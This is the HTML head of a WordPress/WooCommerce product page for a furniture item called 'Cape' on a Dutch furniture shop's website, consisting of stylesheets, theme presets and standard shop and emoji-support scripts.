

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aalvinkfurniture.nl/product/cape/
body_size: 16320
content:
<!doctype html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://aalvinkfurniture.nl/wp-content/uploads/2018/07/favicon-aalvink.png" /><title>Cape &#8211; Aalvink Furniture</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aalvink Furniture &raquo; feed" href="https://aalvinkfurniture.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aalvink Furniture &raquo; reacties feed" href="https://aalvinkfurniture.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aalvink Furniture &raquo; Cape reacties feed" href="https://aalvinkfurniture.nl/product/cape/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aalvinkfurniture.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4c4cfc483f84bce8d34aaffa53268a3a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aalvinkfurniture.nl/wp-includes/css/dist/block-library/style.min.css?ver=4c4cfc483f84bce8d34aaffa53268a3a' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aalvinkfurniture.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-header-layout-left-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/header/header-layout-left.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/third-party/cf7.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-text-on-hover-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-text-on-hover.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/ascend.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://aalvinkfurniture.nl/wp-content/uploads/salient/salient-dynamic-styles.css?ver=92655' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div,#nectar_fullscreen_rows:not(.afterLoaded) > section{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#eaeaea;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#f9f9f9;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%2C100%2C300%2C400italic&#038;ver=4c4cfc483f84bce8d34aaffa53268a3a' type='text/css' media='all' />
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/aalvinkfurniture.nl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aalvinkfurniture.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aalvinkfurniture.nl/wp-json/wp/v2/product/2489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aalvinkfurniture.nl/xmlrpc.php?rsd" />

<link rel="canonical" href="https://aalvinkfurniture.nl/product/cape/" />
<link rel='shortlink' href='https://aalvinkfurniture.nl/?p=2489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aalvinkfurniture.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faalvinkfurniture.nl%2Fproduct%2Fcape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aalvinkfurniture.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faalvinkfurniture.nl%2Fproduct%2Fcape%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
